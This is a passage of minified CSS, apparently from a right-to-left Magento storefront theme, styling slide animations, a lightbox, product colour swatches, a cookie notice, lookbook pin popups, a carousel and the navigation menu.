slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.tab-content>.tab-pane.product-carousel{display:block;visibility:hidden;height:0;overflow:hidden}.tab-content>.tab-pane.product-carousel.active{visibility:visible;height:auto;overflow:visible}.parallax{background-attachment:fixed !important;background-position:center center;background-repeat:no-repeat;background-size:cover}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background-color:#fff}.mfp-preloader{position:absolute;display:block;top:0;left:0;width:100%;background-image:url(../../frontend/Mgs/claue_rtl_child/ar_SA/MGS_Mpanel/images/loader.svg);background-repeat:no-repeat;background-size:50px auto;background-position:center center;filter:brightness(0) invert(0);-webkit-filter:brightness(0) invert(0);height:100vh;z-index:2000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-img-gallery .mfp-figure:before,.mfp-img-gallery .mfp-iframe-scaler:before{content:"";display:block;position:fixed;z-index:1049;background:rgba(0,0,0,.5);left:0;right:0;top:0;height:50px;cursor:default}.mfp-img-gallery .mfp-figure .mfp-close,.mfp-img-gallery .mfp-iframe-scaler .mfp-close{font-family:inherit;position:fixed;top:0;right:0;z-index:1050 !important;height:50px;width:50px;margin:0 !important;padding:0 !important;color:#fff !important;font-size:36px;background:0 0 !important;border:none !important;text-align:center}.mfp-img-gallery .mfp-bottom-bar{display:block;position:fixed;z-index:1049;background:rgba(0,0,0,.5);left:0;right:0;bottom:0;cursor:default;margin:0;top:auto;padding:15px}.mfp-img-gallery .mfp-counter{padding:15px 15px 15px 0}.swatch-attribute-label{font-weight:700;position:relative}.swatch-attribute-label.required{padding-right:10px}.swatch-attribute-label[data-required="1"]:after{content:'*';color:red;position:absolute;right:-11px;top:-2px;font-weight:700;font-size:1em}.swatch-attribute-selected-option{color:#646464;padding-left:17px}.swatch-option{min-width:22px;height:22px;float:right;margin:5px 0 0 6px;text-align:center;cursor:pointer;position:relative;overflow:hidden;font-size:13px;text-overflow:ellipsis;border-radius:50%;transition:all .3s}.swatch-option:hover,.swatch-option.selected{box-shadow:0 0 0 3px rgba(0,0,0,.15)}.swatch-option.text{border:1px solid #ddd;white-space:nowrap;background:#fff;color:#ddd;font-size:12px;height:22px;border-radius:20px;padding:0 10px;font-weight:600}.swatch-option.text.selected,.swatch-option.text:hover{color:#222}.product-info-main .swatch-option{height:28px;min-width:28px;margin:5px}.product-info-main .swatch-option:first-child{margin-right:0}.product-info-main .swatch-option.text{height:28px;line-height:28px;padding:0 20px}.clearfix:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.swatch-option:not(.disabled):hover{color:#333}.swatch-option.disabled{cursor:default;pointer-events:none}.swatch-option.disabled:after{content:'';position:absolute;left:0;right:0;top:0;bottom:0;background:-moz-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,rgba(255,255,255,1) 43%,rgba(255,255,255,1) 46%,rgba(255,82,22,1) 47%,rgba(255,82,22,1) 53%,rgba(255,255,255,1) 54%,rgba(255,255,255,1) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,rgba(255,255,255,0)),color-stop(42%,rgba(255,255,255,0)),color-stop(43%,rgba(255,255,255,1)),color-stop(46%,rgba(255,255,255,1)),color-stop(47%,rgba(255,82,22,1)),color-stop(53%,rgba(255,82,22,1)),color-stop(54%,rgba(255,255,255,1)),color-stop(57%,rgba(255,255,255,1)),color-stop(58%,rgba(255,255,255,0)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,rgba(255,255,255,1) 43%,rgba(255,255,255,1) 46%,rgba(255,82,22,1) 47%,rgba(255,82,22,1) 53%,rgba(255,255,255,1) 54%,rgba(255,255,255,1) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,rgba(255,255,255,1) 43%,rgba(255,255,255,1) 46%,rgba(255,82,22,1) 47%,rgba(255,82,22,1) 53%,rgba(255,255,255,1) 54%,rgba(255,255,255,1) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,rgba(255,255,255,1) 43%,rgba(255,255,255,1) 46%,rgba(255,82,22,1) 47%,rgba(255,82,22,1) 53%,rgba(255,255,255,1) 54%,rgba(255,255,255,1) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);background:linear-gradient(to left top,rgba(255,255,255,0) 0%,rgba(255,255,255,0) 42%,rgba(255,255,255,1) 43%,rgba(255,255,255,1) 46%,rgba(255,82,22,1) 47%,rgba(255,82,22,1) 53%,rgba(255,255,255,1) 54%,rgba(255,255,255,1) 57%,rgba(255,255,255,0) 58%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff',endColorstr='#00ffffff',GradientType=1)}.swatch-option-tooltip{max-width:140px;right:auto;max-height:100%;min-height:20px;min-width:30px;position:absolute;background:#fff;color:#949494;border:1px solid #adadad;display:none;z-index:999;padding-bottom:0;text-align:center;border-radius:4px}.swatch-option-tooltip .corner,.swatch-option-tooltip-layered .corner{left:auto !important;right:auto !important;height:8px;position:relative}.swatch-option-tooltip .corner:after,.swatch-option-tooltip-layered .corner:after{position:absolute;content:"";width:0;left:50% !important;transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transform:translateX(-50%);top:100%;border-top:8px solid #adadad;border-bottom:8px solid transparent;border-left:8px solid transparent;border-right:8px solid transparent}.swatch-option-tooltip .corner:before,.swatch-option-tooltip-layered .corner:after{position:absolute;content:"";width:0;left:50% !important;transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);-webkit-transform:translateX(-50%);top:100%;border-top:7px solid #fff;border-bottom:7px solid transparent;border-left:7px solid transparent;border-right:7px solid transparent;z-index:1}.swatch-option-tooltip .image,.swatch-option-tooltip-layered .image{display:block;height:130px;width:130px;margin:0 auto}.swatch-option-tooltip .title{max-width:140px;min-height:20px;max-height:200px;color:#282828;text-align:center;display:block;overflow:hidden;padding-top:4px}.swatch-opt{margin:20px 0}.swatch-more{display:inline-block;margin:2px 0;text-decoration:none !important;position:static;z-index:1}.swatch-option-link-layered{position:relative;margin:0 !important;padding:0 !important}.swatch-option-tooltip-layered{width:140px;position:absolute;background:#fff;color:#949494;border:1px solid #adadad;display:none;z-index:999;left:-47px}.swatch-visual-tooltip-layered{height:160px;top:-170px}.swatch-textual-tooltip-layered{height:30px;top:-40px}.swatch-option-link-layered:hover>.swatch-option-tooltip-layered{display:block}.swatch-attribute-options .swatch-option-tooltip-layered .title{width:100%;height:20px;position:absolute;bottom:-5px;left:0;color:#282828;text-align:center;margin-bottom:10px}.swatch-option-disabled:after{content:'';position:absolute;width:42px;height:2px;background:red;transform:rotate(-30deg);-o-transform:rotate(-30deg);-moz-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);z-index:995;left:-4px;top:10px}.swatch-option-disabled{outline:none !important;cursor:default;border:0}div[class^=swatch-opt-] .swatch-attribute{margin-bottom:10px}.swatch-option-loading{content:url("../../frontend/Mgs/claue_rtl_child/ar_SA/Magento_Swatches/images/loader-2.gif")}.products-grid .product-item-info.metro_template .swatch-option:hover,.products-grid .product-item-info.metro_template .swatch-option.selected{box-shadow:0 0 0 3px rgba(255,255,255,.6)}.products-grid .product-item-info.metro_template .swatch-option.text{border-color:#fff;background-color:transparent;color:#fff}.products-grid .product-item-info.metro_template .swatch-option.selected.text,.products-grid .product-item-info.metro_template .swatch-option.text:hover{background-color:#fff;color:#222}.message.global.cookie.mgs-gdpr-cookie-notice{bottom:0;left:0;position:fixed;right:0;z-index:3;line-height:2;padding:30px;margin:0;display:block;z-index:10;color:#222}.message.global.cookie.mgs-gdpr-cookie-notice .content{padding:0;margin:0}.mgs-gdpr-cookie-notice.message.global h3{margin-top:0}.mgs-gdpr-cookie-notice.gdpr-box-shadow{-webkit-box-shadow:-2px 2px 82px -26px #000;box-shadow:-2px 2px 82px -26px #000}.mgs-gdpr-cookie-notice.text-align-center{text-align:center}.mgs-gdpr-cookie-notice.text-align-left{text-align:left}.mgs-gdpr-cookie-notice.text-align-right{text-align:right}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-inner-wrap{max-height:90%;margin:1rem auto}.modal-popup.modal-mgs-gdpr .modal-content,.modal-popup.modal-mgs-gdpr .modal-footer{padding:3rem}.modal-popup._inner-scroll.modal-mgs-gdpr .modal-content{overflow-y:auto}.modal-popup.modal-mgs-gdpr .modal-header{padding:0;border:none}.modal-popup.modal-mgs-gdpr .action-close{top:4px;right:-6px}.lookbook-container{float:left;width:100%;display:block}.mgs-lookbook-container{position:relative;float:left}.mgs-lookbook-container .lookbook-image{max-width:100%}.mgs-lookbook-container .pin-item{position:absolute;text-align:center}.pin-maker:before,.pin-maker:after{content:"";display:table}.pin-maker:after{clear:both}.pin__wrapper{position:relative;outline:0}.pin__wrapper a:focus,.pin__wrapper a:hover,.pin__wrapper a:active{outline:0}.pin-maker .pin__wrapper{float:left}.pin-maker .pin__wrapper .pin__image>img{width:100%}.pm-2col .pin__wrapper,.pm-2col .pin__sizer{width:50%}.pm-3col .pin__wrapper,.pm-3col .pin__sizer{width:33.3%}.pm-4col .pin__wrapper,.pm-4col .pin__sizer{width:25%}.pm-5col .pin__wrapper,.pm-5col .pin__sizer{width:20%}.pm-mask{position:relative}.pm-mask:before{content:"";position:absolute;background:rgba(0,0,0,.35);left:0;top:0;width:100%;height:100%}[class*=pin__type--]{position:absolute}.pin__icon--add,.pin__type--area{cursor:pointer;transition:all .35s;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;-webkit-box-align:center;align-items:center}.pin__size--small{width:24px;height:24px;line-height:22px;font-size:10px}.pin__size--medium{width:32px;height:32px;line-height:30px;font-size:16px}.pin__size--large{width:48px;height:48px;line-height:46px;font-size:18px}.pin__popup,.pin__title{position:absolute}.pin__title:before,.pin__popup:before{content:"";position:absolute}.pin__title{white-space:nowrap;background:#fff;left:50%;-webkit-transform:translateX(-50%) scale(0);transform:translateX(-50%) scale(0);top:-webkit-calc(-100% - 10px);top:calc(-100% - 10px);padding:5px 30px;font-size:14px;transition:transform .35s}.pin__title:before{border:6px solid transparent;border-top:6px solid #fff;bottom:-12px;left:calc(50% - 6px);left:-webkit-calc(50% - 6px)}.pin__size--small+.pin__title{top:calc(-100% - 15px);top:-webkit-calc(-100% - 15px)}.pin__size--large+.pin__title{top:-100%}.pin__type--area .pin__title{top:-50px}.pin__type:not(.pin__opened):hover .pin__title{-webkit-transform:translateX(-50%) scale(1);transform:translateX(-50%) scale(1)}.pin__popup{box-shadow:0 0 20px rgba(0,0,0,.2);opacity:0;visibility:hidden;transition:all .35s;z-index:100;border-radius:2px}.pin__type--area .pin__popup{text-align:initial}.pin__opened .pin__popup{opacity:1;visibility:visible}.pin__opened .pin__popup img,.pin__popup img{max-width:100%}.pin__popup--zoom{-webkit-transform:scale(0);transform:scale(0)}.pin__popup--zoom.pin__popup--right,.pin__popup--zoom.pin__popup--left{-webkit-transform:translateY(-50%) scale(0);transform:translateY(-50%) scale(0)}.pin__opened .pin__popup--zoom.pin__popup--top,.pin__opened .pin__popup--zoom.pin__popup--bottom{-webkit-transform:scale(1);transform:scale(1)}.pin__opened .pin__popup--zoom.pin__popup--right,.pin__opened .pin__popup--zoom.pin__popup--left{-webkit-transform:translateY(-50%) scale(1);transform:translateY(-50%) scale(1)}.pin__popup--sup{-webkit-transform:translateY(30px);transform:translateY(30px)}.pin__popup--sup.pin__popup--right,.pin__popup--sup.pin__popup--left{-webkit-transform:translateY(calc(-50% + 30px));transform:translateY(calc(-50% + 30px))}.pin__opened .pin__popup--sup.pin__popup--right,.pin__opened .pin__popup--sup.pin__popup--left,.pin__opened .pin__popup--sdown.pin__popup--right,.pin__opened .pin__popup--sdown.pin__popup--left{-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pin__popup--sdown{-webkit-transform:translateY(-30px);transform:translateY(-30px)}.pin__popup--sdown.pin__popup--right,.pin__popup--sdown.pin__popup--left{-webkit-transform:translateY(calc(-50% - 30px));transform:translateY(calc(-50% - 30px))}.pin__popup--sleft{-webkit-transform:translateX(30px);transform:translateX(30px)}.pin__popup--sleft.pin__popup--right,.pin__popup--sleft.pin__popup--left{-webkit-transform:translateY(-50%) translateX(30px);transform:translateY(-50%) translateX(30px)}.pin__opened .pin__popup--sleft.pin__popup--right,.pin__opened .pin__popup--sleft.pin__popup--left,.pin__opened .pin__popup--sright.pin__popup--right,.pin__opened .pin__popup--sright.pin__popup--left{-webkit-transform:translateY(-50%) translateX(0);transform:translateY(-50%) translateX(0)}.pin__popup--sright{-webkit-transform:translateX(-30px);transform:translateX(-30px)}.pin__popup--sright.pin__popup--right,.pin__popup--sright.pin__popup--left{-webkit-transform:translateY(-50%) translateX(-30px);transform:translateY(-50%) translateX(-30px)}.pin__popup--rotate{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}.pin__popup--rotate.pin__popup--right,.pin__popup--rotate.pin__popup--left{-webkit-transform:translateY(-50%) rotateY(360deg);transform:translateY(-50%) rotateY(360deg)}.pin__opened .pin__popup--rotate.pin__popup--right,.pin__opened .pin__popup--rotate.pin__popup--left{-webkit-transform:translateY(-50%) rotateY(0deg);transform:translateY(-50%) rotateY(0deg)}.pin__opened .pin__popup--sup,.pin__opened .pin__popup--sdown{-webkit-transform:translateY(0);transform:translateY(0)}.pin__opened .pin__popup--sleft,.pin__opened .pin__popup--sright{-webkit-transform:translateX(0);transform:translateX(0)}.pin__opened .pin__popup--rotate{-webkit-transform:rotateY(0deg);transform:rotateY(0deg)}.pin__popup:before{border:10px solid transparent}.pin__popup--top{bottom:calc(100% + 20px)}.pin__popup--top:before{border-top:10px solid #fff;left:calc(50% - 10px);bottom:-20px}.pin__popup--bottom{top:calc(100% + 20px)}.pin__popup--bottom:before{border-bottom:10px solid #fff;left:calc(50% - 10px);top:-20px}.pin__popup--right{left:calc(100% + 20px);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pin__popup--right:before{border-right:10px solid #fff;left:-20px;top:calc(50% - 10px)}.pin__popup--left{right:calc(100% + 20px);top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.pin__popup--left:before{border-left:10px solid #fff;right:-20px;top:calc(50% - 10px)}.popup__title{padding:10px 15px;font-size:16px}.popup__content{padding:15px}.popup__title+.popup__content{border-top:2px solid #f2f2f2}.popup__content iframe{width:100%;height:100%}.popup__content--product{text-align:center;background:#fff}.pin__popup .popup__content--product h3{font-size:15px;color:#222;margin-top:0;margin-bottom:10px;text-transform:none}.popup__content--product>span{font-size:14px;display:block;line-height:1;color:#878787}.popup__content--product>span ins{background:0 0;color:#c60f02;text-decoration:none}.popup__content--product .images-detail{float:left;max-width:40%}.popup__content--product .images-detail img{height:auto}.popup__content--product .detail{float:right;width:calc(100% - 40%);padding-left:15px}.popup__content--product:after{content:'';display:table;clear:both}.popup__content--product>div form{display:inline-block;width:50%;padding:20px 0 0;height:auto;line-height:1}.popup__content--product>div a,.popup__content--product>div button.action.primary{display:inline-block;width:50%;color:#222;padding:12px 0 0;margin:0;background:0 0;box-shadow:none;border:0;font-weight:400;height:auto;line-height:1;text-decoration:none}.popup__content--product>div button.action.primary{width:100%;padding:0;margin-top:-2.5px}.popup__content--product>div a:hover{background:0 0;color:#56ceff}.popup__content--product>div button.action.primary:hover{color:#56ceff}.pin__popup_text_content{background:#fff;color:#878787}.pin__popup_text_content .popup__title{color:#2b2b2b}.pin__popup_text_content .popup__content{line-height:23px}.pin__popup_text_content .popup__content a{color:#56ceff}.pin__popup_text_content .popup__content a:hover{text-decoration:underline}.popup__content .price-box .price{color:#878787}.pm-slick{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.pm-slick .slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.pm-slick .slick-list:focus,.pm-slick .slick-arrow:focus{outline:none}.pm-slick .slick-list.dragging{cursor:pointer;cursor:hand}.pm-slick .slick-track,.pm-slick .slick-list{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.pm-slick .slick-track{position:relative;top:0;left:0;display:block}.pm-slick .slick-track:before,.pm-slick .slick-track:after{display:table;content:''}.pm-slick .slick-track:after{clear:both}.slick-loading .slick-track,.pm-slick .slick-loading .slick-slide{visibility:hidden}.pm-slick .slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .pm-slick .slick-slide{float:right}.pm-slick .slick-slide img,.pm-slick.slick-initialized .slick-slide{display:block}.pm-slick .slick-slide.slick-loading img,.pm-slick .slick-arrow.slick-hidden{display:none}.pm-slick .slick-slide.dragging img{pointer-events:none}.pm-slick.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.pm-slick .slick-arrow{position:absolute;width:36px;height:36px;border-radius:50%;top:calc(50% - 16px);z-index:10;text-indent:-999em;background:#65affa;color:#fff;border:3px solid rgba(255,255,255,.45);transition:all .35s;opacity:0;line-height:26px}.pm-slick:hover .slick-arrow{opacity:1}.pm-slick .slick-arrow:hover{background:#3881ca}.pm-slick .slick-next{right:20px}.pm-slick .slick-prev{left:20px}.pm-slick .slick-arrow:before{position:absolute;font-family:icomoon;text-indent:0;display:block;font-size:12px;width:18px}.pm-slick .slick-prev:before{content:"\e901"}.pm-slick .slick-next:before{content:"\e902"}.pm-slick.slick-dotted{margin-bottom:30px}.pm-slick .slick-dots{position:absolute;bottom:-45px;display:block;width:100%;padding:0;list-style:none;text-align:center}.pm-slick .slick-dots li{position:relative;display:inline-block;width:20px;height:20px;padding:0;cursor:pointer}.pm-slick .slick-dots li button{cursor:pointer;color:transparent;border:0;outline:none;background:0 0;width:20px;height:20px;padding:0}.pm-slick .slick-dots li button:hover,.pm-slick .slick-dots li button:focus{outline:none}.pm-slick .slick-dots li button:hover:before,.pm-slick .slick-dots li button:focus:before{opacity:1}.pm-slick .slick-dots li button:before{font-size:32px;position:absolute;top:0;left:0;width:20px;height:20px;line-height:14px;content:'•';text-align:center;opacity:.25;color:#65affa;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.pm-slick .slick-dots li.slick-active button:before{opacity:1}.pin__title{color:#878787;line-height:25px}.popup__content--product>div{line-height:normal}.pin__popup div.price-box{border:none}.pin__popup .price-box p{margin-bottom:0}.lookbook-slider .owl-dots{position:absolute;left:50%;transform:translateX(-50%);bottom:10px}.lookbook-slider.owl-carousel .owl-dots .owl-dot span{background-color:#56ceff;border-color:#56ceff;opacity:.5}.lookbook-slider.owl-carousel .owl-dots .owl-dot:hover span,.lookbook-slider.owl-carousel .owl-dots .owl-dot.active span{opacity:1;border-color:#56ceff;background-color:#56ceff}.lookbook-slider .lookbook-image{min-width:100%}.lookbook-slider{clear:both}.lookbook-slider .owl-dots .owl-dot span{width:15px;height:15px;background:#f9f9f9}.lookbook-slider .owl-dots .owl-dot.active span,.lookbook-slider .owl-dots .owl-dot:hover span{background:#65affa}@media (max-width:1199px){.pin__popup{width:250px !important}.popup__content img{height:auto}}@media (max-width:960px){.pin__popup .popup__content{padding:10px;font-size:11px;line-height:1.4}.pin__popup .popup__content--product h3{font-size:12px;margin-bottom:0;font-weight:400}.popup__content .price{margin-bottom:10px}.popup__content--product>div a{padding:10px 0 0}.pin__popup_text_content .popup__title{line-height:1.428;font-size:13px}}@media (max-width:768px){.pin__popup{width:195px !important}.popup__content img{height:auto}.popup__content--product>img{display:none !important}.pin__popup .popup__content--product h3,.popup__content--product>div a,.popup__content .price,.popup__content--product>div button.action.primary{font-size:11px}.popup__content--product>div form{padding-top:10px}.lookbook-in-home{margin:0 15px !important}.lookbook-in-home .panel-block-row.margin-bottom30{margin-bottom:15px !important}.lookbook-in-home .mgs-lookbook-container{float:none}.lookbook-in-home .lookbook-image{width:100%}}.label-menu{font-size:9px;color:#fff;border-radius:50px;-webkit-border-radius:50px;-moz-border-radius:50px;-o-border-radius:50px;background-color:#01bad4;border-color:#01bad4;padding:0 7px;display:block;text-align:center;position:absolute !important;right:100%;margin-right:-23px;top:10px}.label-menu.sale{background-color:#ffa800;border-color:#ffa800}.navigation .nav-main-menu li>ul.dropdown-menu .label-menu{right:auto;left:5px;top:5px}.navigation .nav-main-menu li.mega-menu-fullwidth>ul.dropdown-menu .label-menu{left:0}.nav-main-menu a{color:#222}.header .nav.nav-main-menu>li>a{display:block;font-size:14px;padding:19px 18px;background:0 0;position:relative}.header .nav.nav-main-menu>li>a:hover{color:#56cfe1}.header .nav.nav-main-menu>li.logo-item{padding:0 21px}.menu-banner{position:relative;overflow:hidden}.menu-banner:after{position:absolute;left:10px;right:10px;top:10px;bottom:10px;border:1px solid rgba(255,255,255,.6);z-index:1;content:"";transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.menu-banner .text{text-align:center;position:absolute;left:0;right:0;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);z-index:2}.menu-banner:hover:after{left:0;right:0;top:0;bottom:0}.menu-banner img{min-width:100%}@media (min-width:1200px){.header:not(.header6):not(.header7) .navigation .nav-main-menu{display:table;margin:0 auto;position:relative}.header:not(.header6):not(.header7) .navigation .nav-main-menu>li{display:table-cell;vertical-align:middle;float:none}.header:not(.header6):not(.header7) .navigation .nav-main-menu>li>a{white-space:nowrap}.header:not(.header6):not(.header7) .navigation .nav-main-menu>li>a .icon-next{display:none !important}.header:not(.header6):not(.header7) 